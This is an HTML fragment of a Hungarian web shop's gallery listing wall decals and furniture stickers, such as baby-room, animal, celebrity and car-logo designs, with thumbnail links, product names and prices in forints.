					<div class="picborder" style="background: #fff url('products/thumbs/969-labnyomos-matrica-nyuszis-matrica-husveti-dekoracio-olcso-ajandek-otletek-macis-babaszoba-matrica-akcios-dekorok-falra-auto-folia-bmw-matrica-olcson-nappali-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=969">Villanykapcsoló 127. LÁBNYOMOK babaszoba matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/944-nappaliba-valo-falimatrica-butorra-ragaszthato-matrica-macska-faltetovalasok-cica-matrica-gyerekszobaba-olcso-allatos-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">
							<img src="images/ne_ments_le.gif" alt="CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/820-zeď-tetovani-samolepky-na-zeď-nabytek-samolepky-sklo-a-dlažba-samolepky-mistnost-výzdoba-baby-room-nalepka-obývaci-pokoj-dekorace-domů-motocykl-samolepky-auto-dekorace-virag-villanykapcsolo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">
							<img src="images/ne_ments_le.gif" alt="Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">
							<img src="images/ne_ments_le.gif" alt="Híresség 173. VIOLETTA 2.falidekoráció babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">Híresség 173. VIOLETTA 2.falidekoráció babaszobába</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/824-susu-villanykapcsolo-matrica-villanykapcsolo-matricak-olcso-matrica-rendelese-falimatrica-fali-matrica-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=824">Villanykapcsoló 105. SÜSÜ a SÁRKÁNY  matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/700-bmw-faltetovalas-dekormatrica-bmw--wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/261-yinyang-szimbolumos-matrica-keleti-kultura-faldekoraciok-karate-faldekoracio-sarkanyok-keleti-kultura-matrica--bruce-lee-matrica-bmw-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=261">YIN - YANG 020. KARATE VERSENY fali matrica, karate faltetoválás</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/380--falitetovalas-faltetko-olcso-villanykapcsolo-matrica-konektor-matrica-faltetovalas-fiu-szobaba-matrica-konektor-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1321-legujabb-dekoraciok-faltetovalas-babaszoba-dekoracio-gyerekszoba-dekoraciok-kismama-fali-matrica-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2496 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/157-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kiskacsa--minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1247-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gyerekszoba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">
							<img src="images/ne_ments_le.gif" alt="SPORT 016. KOSARAS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">SPORT 016. KOSARAS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">9900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/364-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-jeep-grand-cherokee-tankok-kerepar-matrica-motor-dekoralasa-auto-folia-tankok-tank-katona.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">
							<img src="images/ne_ments_le.gif" alt="MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/250-velence-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/345-patrick-wayne-swayze-faltetovalas-patrick-swayze-decorative-stickers-dirty-dancing-stickers-patrick-swayze-faltetovalas-es-dekormatrica-olcson-dekor-guru-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">
							<img src="images/ne_ments_le.gif" alt="Hírességek 123. PATRICK SWAYZE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">Hírességek 123. PATRICK SWAYZE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">
							<img src="images/ne_ments_le.gif" alt="Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=344">Hírességek 122. AMIDALA- STAR WARS fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/859-paris-fototapeta-parizs-ajto-dekor-parizs-ontapados-tapeta-parizs-nappali-dekor-parizs-haloszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/407-butterfly-wall-tattoo-decorative-stickers-butterfly-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">
							<img src="images/ne_ments_le.gif" alt="Virág 023. Pillangós virágos faltetoválás dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">Virág 023. Pillangós virágos faltetoválás dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1181-faltetovalas-es-falmatrica-falmatrica-dekormatrica-gyermekdekoracio-szobadekoracio-matrica-baja.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">
							<img src="images/ne_ments_le.gif" alt="Cégér 003. RUHAFOGAS falitetoválás, matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">Cégér 003. RUHAFOGAS falitetoválás, matrica </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1199-wall-tattoo-decorative-sticker-gyermek-dekoracio-lacasadecor-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">
							<img src="images/ne_ments_le.gif" alt="HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/445-wandtattoo-monkey-sticker-gorilla-matrica-monkey-stickers-csimpanz-faltetovalas-fiu-szobaba-majom-faltetovalas-majmos-dekor-gyerekszobaba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1130-elefantos-gyerekszoba-matrica-elefantos-faltetovalas-afrikas-dekoracio-tigris-matrica-leopard-dekoracio-zebras-falmatrica-zebra-mintas-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">
							<img src="images/ne_ments_le.gif" alt="Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">
							<img src="images/ne_ments_le.gif" alt="Hírességek 152. MEL GIBSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">Hírességek 152. MEL GIBSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1149-gorilla-falmatrica-gorilla-faltetovalas-dekor-guru-faltetovalas-afrikas-dekoracio-afrika-design-gorillas-matrica-olcso-gyerek-matrica-legolcsobb-matricak-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1016-villanykapcsolo-matrica-ontapados-dekor-matrica-ruha-uzlet-dekoracio-kirakat-matrica-akcios-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/975-fiu-szoba-robotos-matrica-ovodai-dekoracio-bolcsodei-matrica-otletes-ovis-dekoracio-robotos-matrica-dekormatrica-dekor-guru-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=975">Villanykapcsoló 135. ACÉLFEJ ROBOT kapcsoló babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/190-chaplin-wall-stickers-chaplin--exclusive-high-quality-decorative-sticker-dekorguru-ajtotaepta-chaplin-foto-tapeta-chaplin-vaszonfoto-chaplin-fali-ora-chaplin-falmatrica-chaplinfaltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">
							<img src="images/ne_ments_le.gif" alt="Hírességek 101. CHAPLIN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">Hírességek 101. CHAPLIN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">6108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/609-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">
							<img src="images/ne_ments_le.gif" alt="CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/333-robert-pattinson-faltetovalas-alkonyat-falimatrica-robert-pattinsonbaby-room-sticker-robert-pattinson-boyish-decors-robert-pattinson-decorative-sticker-is-girly.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">
							<img src="images/ne_ments_le.gif" alt="Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1375-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1375">LOVAK, PARIPÁK 005. LÓ matrica, dekormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/746-kutyas-falitetovalas-es-dekor-matrica-kutya--fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-kutyakozmetika-dekor-kutyas-ontapados-tapeta-ontapados-matrica-nappaliba-baba-szoba-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">
							<img src="images/ne_ments_le.gif" alt="Kutya 072. I LOVE MY DOG... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=746">Kutya 072. I LOVE MY DOG... felirat</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=525">IDÉZET 011. ADD MEG MINDEN NAPNAK... felirat</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1372-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/963-karate-jelek-falra-karate-mintas-dekoracio-sport-falimatrica-karates-dekor-focis-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">
							<img src="images/ne_ments_le.gif" alt="SPORT 001. KARATE faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">SPORT 001. KARATE faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1191-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">
							<img src="images/ne_ments_le.gif" alt="HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/599-samoprzylepne-naklejki-meblemobel-aufklebers-cica-faltetko-macska-faltetko-dekor-guru-matrica-minosegi-falmatrica-olcso-cica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">
							<img src="images/ne_ments_le.gif" alt="CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/501-αυτοκόλλητο-αυτοκόλλητα-επίπλων-pegazus-dekor-matrica-ontapados-dekor-matrica-dekoracios-matrica-csempere-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-lovak-matrica-paripak-falidekor-unikoris-dekor-pegazus.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">
							<img src="images/ne_ments_le.gif" alt="Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/780-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-lamborghini-fakdekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/517-falitetovalas-minosegi-dekor-matrica-exkluziv-idezetes-fali-dekoracio-viragos-nappali-szoba-dekor-idezetes-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/877--dekor-guru-violetta-faltetovalas-violetta-matrica-violetta-dekorok-violetta-etiqueta-moveis-etiquetas-mobiliario-etiqueta-decoração-adesivos-decorativos-decorações-adesivos-decorativos-tatuagens-de-parede.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">
							<img src="images/ne_ments_le.gif" alt="Híresség 176. VIOLETTA 3. matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=877">Híresség 176. VIOLETTA 3. matrica, falidekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/537-matrica-keszites-falmatrica-gyerekszoba-dekoracio-babaszoba-mesefal---faltetovalas-faldekoracio-vaszonkepek-falimatrica-feliratok-akcios-matrica-rendelesek-kaves-dekor-matrica-csesze-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  053. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">COFFEE - KONYHA  053. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/804-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-terkep-matrica-nagyvilag-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 001. TÉRKÉP fali dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">NAGYVILÁG 001. TÉRKÉP fali dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/391-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-faltetovalas-klistermärke-mobler-klistermärken.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
